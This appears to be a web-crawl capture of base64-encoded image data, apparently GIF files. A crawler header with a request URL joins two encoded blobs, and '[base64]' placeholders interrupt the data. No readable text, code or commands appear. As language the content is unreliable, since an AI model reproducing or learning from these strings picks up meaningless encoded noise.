4SDv+QwHcCF9k22u6pgNM3808yfR5GyxskvhhkDE0QPJVFDHwBfXN12d+5nfmSPXZXy74CBUoHC353/81QDAagxFp5JPcVAsYBIwxRVF4VUPIgiw4IE8F1c2pBFGpBJGxREOQBKMcREMoQBeE3Q+EwA+4zU2wkdzMTUX4gEdCRJT5Z1fFoNbQ4AZsgE/W3RJswRAsgV5dwiUoHS60nSNM3SJ9xBakFVqYWQ0+ipFl3efgVhW8Cl9EC1QhVhXAxGhoUp8tqRHUUvJgZRlGllRKJRoiD59Z5WCFAG79XCN9ZbUMoh2ezD/UQZSiZabpEi2tBmtgS5v+w2zVxiVkQv9gHBMXmUNeLkHlUVMjokQlch68FOa8RIcmYpe+POZjRmaNhFcaWaZlUgQPYKZmUoSP9JCyneYEHcA3ZmcDSGeFJCM4QgB4Gsk3kqqBPV/MFEH3NUEBIF/6caqEBae3WRiTpJAywuYBJJ99pVArfJBw0ko1QucHRV8vJp90giYG4KoKxV8vdqOqNiMseJsyepv1reY3fqf1kZQKUcMSwUqotkJM4AkEIAMx5EIraF8TDMOK0ZRGfolADkVI0lGA+lQEGqjJ/acFPkMNtokVYZFMUehF2kkJBh9HQkCHeijehGgdEYUcQYRYjVWXEgQcdAAlgEWQUU4YfICgicUo+KD/I5GKGdTgXUlGX3VBWmzAjyLP0xBPX93NX8iEEYydLSXPaBgNVtZGlCJEXPQVleJWna3AkcEATQmW20EWHYLpaznAZqRAiV2aaq2WqOGsp8FWmyaAtiAi9/RWJOwWcP3WnnrBnQ5Xu/wpoBqX5+1CLbAP/xzqoZ5D2zJAjUzmEcjtoh5b3cJeSyVbZiKEBlCAMVTq7J1mRdGfjayfS7xmtJ7QhPHi+r1qpzpfMlaU31pfAUyfyyxfQPVtCqVm2wxYrf5mE+AqLDgN8i0rtnpqL7bj+rWCiXwja+aeMdyMiRTnzeSI9imjs+bqp6YQNVgfp7JXAUSAQLzIub4fBRCE/[base64]/VkAKcBU5u+hmXIJWrwBubBwfVQEx74AOZRkxdcQm+Yg5/+admaLdqGXjHQy9oO2zkwgA48SOvN7RGsAUE06rH5BQ9AaqT2AWZOK03IHCxAAHs9K/8GFIH2UUCvYms3mqe3QUCqKq/vmucff2a0Uq7xed+LJKvvNoBOaN8NaZ/h1mogz191gl/0GcOTcOp3vggvusS1NgBKAXK0maenTh8s8K71UQEmP25/4S60JiN6FgDsUtTn2h8FqKbMhUAPTev60bK5RsQZSVyLFdQG1M1+rqD0KkT2bm+AysIxLHOMHHNDAmgrEEpq1phQHUpDbq9SpYQsHERpUKhFjuDbuC/BHuDBzlHfwCCgdA1UdEnhlJVUXEUBJ/ASxF0L4IE5UMIlAIE5DAaYIbA5oAWj5OulBLQEU84SNCij1KBUuEBa0fMSUINU4NZfOAlt4OwBbKlMhJ3/ltYJCZbg2yCE0L5eI90VLNXhWI5pHQQP4TntaUxLlEptIPowITqeFphDE18eHOgpJ3TBJZBLJHoBHLwob0BxFHdeNp1t2tYaFmfx2x7QF1PmDmVDZcKe0/AFDjAALJir8qrfKupxqIKnj9iX+mkIBBBvEzRjE0CAJTdACjVuqX5uJS8ysRaBHPei6I5yATzy445yEURALkzyro7yZxaAeT6yqvoxIBtYtAE2YKdQdRYAKkdrc1pf6EYrYFMDBlxrZkdUATQNkwC2LPiEuWrftzLtATTAEDXLS/HFLx/AfeoE9Bazm2gvMyvzbR/DMeCYueJYgOq2UnQgUwD3UQi3/[base64]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[base64]/LcAFHpiUOTyorgUEGNIzPkCJy7WgdS1wRAus0QLJGckIacrUB2oHhxaYKU8u+F1GMvI7DykNLw0QVAOQ54ASzXB5B1jDGsqyhvWoB1KVelSL2oI97cEuTWWyXKccMD7i/QlQBzFCEQ56kIRMJH7wSwAo6NcpUUggBV3wghdu5atc8dIcJpkSSFDShmQxkKQ3eaCzpjWUoyCFKRRkgLYikMFsEIOmxBhGNobxw3HxAAc4KGETyIKiEIAFO89xmGOYYJgcGgaGndmLYmCwGXVZMRdaMQwTbKOzYdzwhsRRDHJyQcTxaOUH3jHMDDFQw405cS3x2Qxe/JIaCtgMXVWh/wYY8arDvJbxjGG8TXXqcJ3naIdUMzAaEyjVHqjdB2t+dOxj9Wg1PuoxkIOsLH+0dqCreU2zYjvQ4qYmNc9O8hizrM+OusEeFvENRUzo5N0yUJ5R+m2ep5QRKlepFWoUjhy+eCXIjLGjHRGAlkCKzwxhpLR/xMlIVuql6T5gjg8wqXNZSpMwl/ClFjTDHAT4wCg6sgRqkGkFXmCmlQjQgj3JSXKS058RMkEmMqWgA0ZoAF1+UAQc9AFUOFgeGOQJT4WVklIFpi31EjWpLgxJctdMk7sCCipRFdZEM0CV+tSHkOE1NH6eEgX9GpKCJWQiEnDYFZkucdGT4MEcPsBDLv988JEC/mGkJV2gTU6Kk2WklChHqeAFj5DBcG3wpwEoAk9xAAEhpwsHazFGUa9iDAoYhoU/bKoM7YIuasDGqIpRam2ySjCDtQJq1IjAD+IjndM85ysUmIFYW3ZW1hyAOMFYCwUikBq2zBkCz6lMK4rAsiJQQ0ZYXM2hz4hov/KMjGZ09KPRqB03loeOUENkZSsLWU23Qo985HQf8dhHTGf6kAMyUKkLSaD86Ic4Ustjq7fGOP08LnDLqxRr0SkeKqjzB6P8QSb9ligIoBJRgLtlfHzh21fmiEeNc5wt2VMkOITgTplgkum69IwLmUNMH1hBpnpJ3hbgYQmR+AAejuT/7TGZrgVjasEWltCM3kk7ApnwE7UJYgQYhCAFP+Cbfvl7AiqsYdiVEjDfFHbrumBvUg0v8HkQGwLtce+aZJqBhMn3jzoQ9FQDwbBC/6ECDsuPU//4cP0q4qeMLsELLL9oF+pRj274oAtVsPkeLoqHGtuYWTmuxY53nNKVJqUpR4BAkJuQDRgdQQNMgQAxioyXnvY0Aj/9QQnPzDcY+UypFGtFWD0DFqdiQIX2wXIBBHNopTbar28GTBHStZsmBDo1MCuAMQBjGEVf5axZhOtpnoxC28wA78whYxjTyFcyspk1g0njX8Oo8ecEllRCy1sI1uMDSweSspju/Kg1HXpR/3O6soDE4+mJQ8hBEvKPqefP1Th9oM8q4PX/[base64]/kH5TKMNaDqcROhhrvH5xK7paD75pAUBrtjMSiZH5ANMTwriqjUqpDrBLPz/oMhRIPhdDoDtmsDulwD3kmDvlQD/tQ0ozG39YDamhv1Kpm9BARET8vayJL9ERvslrB09rA1ARE9cJG9QDp0hTpPxJpPzxrkBSgG6iht2iABm6r4DKp13Lt4qggRfxtRZDvv2qLlU6RHMjhRnBk+qbPcXwhSFbpAJigCuDA5qogeJ4B/cLt3bagDa6rTb4ND5qBdZ5Bm+wvU7pkdjJiC6ax3byP5VxwCYInI7RAfwTi/z6JsIrgvxQGFvUGsSglkxIuHuVxHtVD4tiDn/qJCVKgDiT/rA5KpaAEogEIIsO0QFZAQeQkQCIiglZMLgEkIAE2RQJEoQpc0MSOhcT4z+b0YA+6YA9uriR4sAdp4oGAEAiHkOiK7uhSAxaGIdm2QgPWIAJ8wYMagAdqkquGbBjsojDGkGIsYwufSom4EO2aIA8LoIRyaO+eozPczETSzsmuAjnKIo3qosuYww4Xrwvz0IzYrGcezQ/tkM0E0ZwoBT7I4RAXcS3Zsi3dkvREDRJFj9P4qA3sEpCoJtbCZpD+CJC8pkBWz9RGCxQhqRtw8TBPMTFVUT2CD51AqQhQJOGQD3oYBZUgIDEPUxdxZJYUIBjSJkLIwZZgRBgbYNrmBgBZ/yy6lkC6toAAmuS8uiRNTCwlNAKZHIx2zA8OnkElWkB/Wm4J9Edp5ERplKZPDMJo1gAMUmST9uYH0Mmc/[base64]/BGxVJHc7Rn/NBGt2MQE8twhuHS3vJIkTRJ13LT5lIu/+hJJ8vTPP/xSU+NkKTGLg9pPyaJPg6zSxNTMX8PRdBJ414xRSJwFtVD2CzzFH0BFzVzR3TRcUIzSGBk32yOOKWNxTDnEubv/qwE/drkuaaLu54rNlsOm+LEwTpCf7THQ4JTToyzT45RC7STtfQmMhdmO8wyHuWpHtEDsTxVGA9gD7Jne7inTZaAI5gAIQRiVELpAz3OoOoAfhbSIToFfq5CVkQBokShVzsFvt5kV7RnP1+uHrrAPy/KC3zAHEZSQGviB3msWq4FAl5KyZ4CFoIBbbICAg4gJ8/sJqcOB35gq4YsAqIjjZRSKf+BYuYiGPpuLsih74Tohp4S0eyQNLos8eRiLK3/A8r81Wf+NQ79VY2owI3Mko66YRiCwUiVtGEdNgqRSAAEgAImtmIp9mIF4C3j8hHzyEkjEUpBrS5B7Umv9BMZBEI0k0u7lBy+NExBBHkyADL97dfUI/[base64]/[base64]/9spZMesmaTCe+Zie+siTFuBb/wolOdoUYPaRPirEK/s++DgAMWMs5e80GySd/4xbAEnDAMslu53E/[base64]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[base64]/EiMKQiIzpumZB05oSr5I41d4nd8pT751vRAr7KYlaoYtRGvWo8DulUpfqI4+ksiKujKpU/6eqFFkSkIC3fBkBPKgSppxEl7KggAB6OTsf5CIkyIQEMmsGNTSYRCYwHOFVzClOPGntU/Xwggi9Wa290G0vfzFL6PDUBRrEgSjnRGcd7cbYxnrJbkgsghBApZlJ+UpUOqGM4sBQGjl49ofbqYMDwnWryeFKoQvlYhc9I1qILiZT2/[base64]/GFsfWoTkstZSnlKJe5YKaFc8UM3eiW+ZHWTbOaL4ndY+jCzXBu85vnHOc60/nODSnqKN9MI/P6+ZToFQh60aveiLj30Ij2n/5OZqSXNfrRW7VZSiiwki1RGplRixoynbTBvTa4Tj0Ui6yqBbo4qLRaHNYCGhnbjTgkpcQmJvGIYz1iL8CABjBQnGQpQ5rSOEgIS0ximBwkxSj/duVt9XhNFZgjnIL++LQJjXbkwFUdJIMnWqf94zb34oVLZJRR3s6oXttJZbG15Q8kZV0V6iHIKvTly2GO93rOXOY127u64HUzePPN7zn7u6j7Dridb5TUhPz54KYs9MkSzfCGU/V/SoFZowlYzEqrxNIsOYamKS0TpF0ED1EpSoOByYR6yOrkZgGXrKpDzirspdUKiEM3TCBzWJvY5iK2OaxlrUPLAHuyTBgKDeTw68oKO4laADYMABrEsPzQ5F2oxzgvdTtc/VjawLkVuKxDN9nwMCxAzs02m/wHb8cxE5egVh3NaZ6QvuVc6F4bu4V4nvTIe3g0hU8w4EPvmt77/++fDLic/a3vwmfX8IQffJzxzHg7O37OCI88UwMd6Kc63JWuznzMN6/5y68S4vvDQ8RhljIi4Zcl/MXvgSmtcf7i4RnLNEfUQrJXGZgQ6uKcjXIGWYfc5LAbPGu1CGu+c5zHda86p3Vju+JioMuABmDglWSZePQkWmYnh2hcEsXyR3YLZptaM+ntfHwr4Fhd61u3Ng+3k5uyCEvbJveCJc6l9srMswsy0MvbqTzuqIeF3fB2d/FBb/PWd9AFeAjIIYK3gP2mXYhneA+oeBKoC5JXgRY4aAIRJCYQFR/[base64]/M3tbxQkg50EzuEFZcgzmIIwwA3tLkQt2AwEykHvRUVBiN2uwFov/uBgHrAZDURiF3+iElhBcjHWNkyEHNDA70rdiYxgmP6QHkxMmnuVZwgZNn8KGdTR2Jsdh4TRYe8hDtGFE5iRi+ZdiXdCHWhNIsjN0g9hiD+JEH8V/dzEeXdKIdveIAyiJHvmRZ/ZdPGWJJDl4nZiJnbiJ/7aSK0mKLhl5pjgHplgRnGACnOBhOJlosIiCr9iEr9iTKZh8VFFiVVGU35h83UA1SulKIaEUPvgH+RUVF5RfLyETVJOUMmEO/2M3zydOUsdD3HSQOQdzr2gJcfAHTTh8yNcN56iErdaEaCmF53iFI+cDMqAbuwZ0TEB0kwM4O/FZP6SPf1RHhMmGo0aY/49FYTCQR1eWWCMmYul0GIG0TuRQhj/gIKThF4zFO1S2f3rlBY74iCA5mqQ5iTtVkvuGeKh5iZqIktn1krDpZ3MgALM5EHNwm6fICbrJiu7Fk+X4m7+pc0OJlMRZnEg5jC2YFKJnjAqAB3+glVviQRqBjPkFEwQAQi0AfFDDM0XBTmKZQ2JJYm/[base64]/6RBkpBSr0CWxJBEj5GWoptVhXZihh0xoiRZjnwpgihqcjNqY+MKZoJJkL6Ydl5X9aA6eqQ2UTGm+zQGYV2qgeCT4fGqmWGKKLp5IleqmYSj8f+I0tepQlpoI5GqqiOqoitJTJuUw+oAA0CHLI6IMXJIylihQKwJWtIZ4qmBS6mau8eJbmeY66GKO3uqk/CZRsyacpZpdL14+AlI97AJjqpEJvaijtxFhhI6eKxVuOGZ6DUqBdj/megyqZ7OaH7USoUudy21qRd5Eu6rqu7Nqu7vqu8Bqv8jqv9Fqv9nqv+Jqv+rqv/Nqv/vqvABuwAjuwBFuwBnuwCJuwCruwDNuwDvuwEBuxEjuxFFuxFnux8hoQADs=

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/05/04130412814.txt
body_size: 120646
content:
R0lGODlhgALIAPcAAAkGBwYQFQQYIwMiOQtHcQh/[base64]/UEE/REhqg0cfGUcoQ0UpTkcyPEswT0c9O086MkxIWE5WZkdobEbO204tHlA1RU5DS08/VFdEYlZIPlh6d1Z2i1gdG1szJ1QwT1Q7XFdNVV9SRldfdV6+4l82VWFCN2FDUWFVZGlaTm5jXWpkb2Jtf1+Bm2shHW1ALmhLQGSAhm2Ko2+UhWXa4XhRP3ZweXh0hXOClm+Rt3ldUH6RqX+duoqpzn/I6X8iH4Y7OX5vYYR+iY2KjoeTnYSiko1dSIdlV496bpCdtYba6JAlIJFvYJmUkpmVopSwn5a2555JWJhnV56Hd56qspurxqO306DGp58oI6lDPqFuXpx3Z6WKhqur2KW/66Xf7qxPZbBgcKh8aa6Yj6efqK+ssqm4wajI/7ArJLZ1b7KJdryIqLaixbG93rm5wbnFzrHRtLfL6rxCPLxSR7tnfL5hWLqRf7qjmsHF2LfR/8Dmv8Q0K8h3isCZh8Gwrsm7uMXW8MDr886Tksejlsihi82un9mxz83FxcrQ4sPZ/87pztc5MNJWUd1rYdV3dM+NgNigstGqlNW2qNu+sdXQ0M/h/tXd7drq+9L+zONDON2HoNvIvuDH4drp2+5NQ+x6bOGSieqhod+vn+XFuOHXz+ff2OLx/eP+4ObMwOnUyOro4+7u7uz3//dVSfxnWP2Peu6zr/X88Pyfkf9hTf9uQ/9xY/99Vf97bf9/Ov+IMP+SVf+UJ/+hIP+jRv+qYf+sff+yE/+7cv+7qP+9Mf/BTP++k//MZP/Kt//RiP/Zof/XzP/kwv/u4P///yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gCvCBQYpWAUKQYTJhzIsOGVLFOUTNEyJEcOHUou6hiiQ8cJGRY13DgxZMoQEzpy3NCQg6OOJDeSnOh4YuQJEzdhCGEiRswWNj+3iMEipGhRKFiSFoXBlASJDg+iRoXgtCrTqzB+LKkRYYQPIGB9iA1bo4bYs0C+gl2rFqzZtWkVyp1Lt24UH3YNStnLty/CKHDDBga7pPCSHogTIz7LuIcNF5BdjBjRo2xls2PTqmXM2CBewJrDcj572cbjyJMnS46MmjXrxZ8PSgEie+/d2ntp+52N2/ASxmBxCMeR9gXw4MOTKxfuA/PY5dA1f4We/IX169izY5dimLgPHM3R/[base64]/tKBlxkQ5Sln53S1Mvdcrdr12qtvuo5G3LDk1RqEUerFkAEMJKhHX1MSrJdBBvbdl99+P/wQhAkmBAigBBoEMUMMJ8yQArkaEPhfg/29lMJFMbw0xxZbYKjhhoUoIeKIJ/aLwQd0sujiomXBeGpeMzqUhRISmZSSDlNMsZFJQ5xgkRYnZFxRkDrIMJMWIF9EkgkROjlSlDqJgWUefvjRyMswt0wIIzAzQkjLWQI1FAxQPeCAmmxW5VRTTLkQgQujTZo0i5GetWdcCfXg59S35SWoXwYJPBh3hiWaWKaOsTZZDZUN/FWlLqJd0Fh4YSqWpq6lNgKodIfag1i4jUqq/t57q9qbYU2/Oqmua+UK6620Gi5eeT746vh1vtFq1uSaDUtrsbAqp4RRz3KLVQz3KdsBUxKQYF+y8K03pYEArrcugazPdIKCEsTwn+faBtHRS+MmUS+9eujhSIbDawGCiP72C8KdX5nNWVmROlS1XQk3tLBEQzyYQsQYZdSxxTsy+C7HIyWRA0UUyV7TkilkfMMPVeLBMsyU1G///ZzcT8nLNueBxxlYOAJUfqYmoQ2NWfchQQTstKe23AlP0HOanRJiKapZUC5X68ulMLU1RHntbpwJmwtOM4LlOQ9vzoPaqfCUqbKYJm6dgiHdFsM3vfQNa6iizd8Ko6K2JEcs/mYJ1qtqBQQTLi5XR1xOcx7nOBwYZjbS4cywfIC5weBACscqCuhi0AH24GcGHYgWDDQQLWuph1vJmgETvIWuGfxnXOSK10zAVbt1tWd1HUlBEgw0A9/[base64]/[base64]/L1hGv7jGAi65h3ys1Rn5qn1HCDz33m029+6efTJArE7xDun4xD/pziMkOdGiy0iU8027CIIxgoriUHyGpWBkCXumZJQIwm6ABIecas/PxgXP+x3X8INIPZvVEHM3BpBmaAEw1wq1vi2l0m4zWFm5IpePf60PEQWaJbMZKoJxSIFAZCKKQmNQtZyAESmpoDi0kMIznIwPc2ogNwmRIl6drREEypAw00mGRQ+ogpf+AlllGCl2i1hYY1/IoOr/XDbv1lXLeABboW05gGRCAJboAWQ/lVYNArZHNAkBpsGlYuNk4IYjcYUMauxTeP9RrYJuuorlj2sgObC5JJY5kXoiaeqwHtDO9GWlThxS+lNe03ceBP5aQFB0H84RCh07SzGE5WuFqO/m1v66sto1lYwQkLbwNjUaZ4LqNXIYECMioBalnLc9aiEkkBdILbEVo/sNPPDBjUUnJ9F7zm0kF/dJcCm25BDzhF74b04AMQsDeRoykLCEpA6keeU3rTS/V98ZsSl5gSSBETyUw0AJITQKCkI5FAClxSk5JKoEgaiNAJLE1WSmR4w8jecIc9/OFe2g+ueTiDEFrggLtC4AF5NaBTWDyrF0MzxioS7NhyfGPPxGjHPG5mXwljGB9AdrGPcfIIjGzZoFKKgktuJ2Kc7Kh4zi20nvqabE6lQb6dFss7XAKXV7ScOoX5imeesZ1qtZeEDmfNbO7VN8mT7+aJxtvBVVZ9/rByn+OuxwQdtRbPTCdSLdrOugQyARylSxOPBDtc5LoJe2ZgIP1glwnjmkF5L8QFTWdICzX4NIl6KOpCFpLUpXbvwFANKECtWgkArrlLpnADAfc6QhoQErdWAoFMeqyVGbhBR2tiAq/2Rwxk5cQrbFGLutdiGHavBbKXzWy23nJ/0BbDEThw4mw7JdvrdpGKMNX0aZql3H2istW0yc2xlNnFHhTy8x7Tg37PW+otsjdePtPigSGGbJ2V5785RTcbfO1sBN8mau+JKt90ek/Qaa1w+pIr61xeLcrhi6zKg/GMa+ebSvP4l4G4Fh4DdynfZZZ6rmKCPZ+8A95tlnLr/nOf7OoHJznPmBzJBa6OxIAJhSZX7HAic3EpetIz0BYTqDCH+gcykIWYAw6UfqIRhGjUowZ1v2c2VGdfM4Jf+PUDOZBJMhFKSvAjQeI+OAElHWUCQiIfFuMR1DJcZPRd63IDYpUHxlZ3w1CCJmiCdadsfLdsfpc/cOUHbCAEJOAza/IAbVIVHZBXLPZtLhBBwKc0jldNkGcXNBQo6AYWheReg5F5iZIpkNF58LRA9SZ6VdM8aNNCTeZZALd6rvE1tCEdVYZDOVR77dZlSsQYu8d7uSdBaDgcfoFmtWV8jgMsdRIeUnQWoDEYWUQftjNy08cU8jF94LIspoNc68Fz/lOyHyVVLtVVaAzSETyXMdXVczkHOyi1Rz1nU0xQL4CEXoE0BT7Ff//ndAIIekVFX4TSNpZSPQiYBT+AdThCXhhRMSbwA9ySdl0HAdNiAhCgi6u0i9Sii+kiJDVBYSKICiR4C8p4giVodypoCyuoViEWeMP0ABmAbTk4NNk4NGwRRdPkF